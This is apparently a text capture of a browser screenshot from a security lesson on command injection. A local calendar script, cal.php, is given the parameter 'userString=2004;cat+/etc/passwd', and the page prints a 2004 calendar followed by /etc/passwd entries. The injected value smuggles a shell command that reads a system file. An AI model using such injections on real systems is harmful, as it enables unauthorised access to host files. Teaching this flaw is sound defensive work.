 Calendar - Mozilla
File Edit View Go Bookmarks Tools Window Help
Back Forward Reload Stop http://localhost/cal.php?userString=2004;cat+/etc/passwd Search Print
Home Bookmarks Red Hat, Inc. Red Hat Network Support Shop Products Training
2004
January February March
Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa
1 2 3 1 2 3 4 5 6 7 1 2 3 4 5 6
4 5 6 7 8 9 10 8 9 10 11 12 13 14 7 8 9 10 11 12 13
11 12 13 14 15 16 17 15 16 17 18 19 20 21 14 15 16 17 18 19 20
18 19 20 21 22 23 24 22 23 24 25 26 27 28 21 22 23 24 25 26 27
25 26 27 28 29 30 31 29 28 29 30 31
April May June
Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa
1 2 3 1 1 2 3 4 5
4 5 6 7 8 9 10 2 3 4 5 6 7 8 6 7 8 9 10 11 12
11 12 13 14 15 16 17 9 10 11 12 13 14 15 13 14 15 16 17 18 19
18 19 20 21 22 23 24 16 17 18 19 20 21 22 20 21 22 23 24 25 26
25 26 27 28 29 30 23 24 25 26 27 28 29 27 28 29 30
30 31
July August September
Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa
1 2 3 1 2 3 4 5 6 7 1 2 3 4
4 5 6 7 8 9 10 8 9 10 11 12 13 14 5 6 7 8 9 10 11
11 12 13 14 15 16 17 15 16 17 18 19 20 21 12 13 14 15 16 17 18
18 19 20 21 22 23 24 22 23 24 25 26 27 28 19 20 21 22 23 24 25
25 26 27 28 29 30 31 29 30 31 26 27 28 29 30
October November December
Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa
1 2 1 2 3 4 5 6 1 2 3 4
3 4 5 6 7 8 9 7 8 9 10 11 12 13 5 6 7 8 9 10 11
10 11 12 13 14 15 16 14 15 16 17 18 19 20 12 13 14 15 16 17 18
17 18 19 20 21 22 23 21 22 23 24 25 26 27 19 20 21 22 23 24 25
24 25 26 27 28 29 30 28 29 30 26 27 28 29 30 31
31
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
Document: Done (0.19 secs)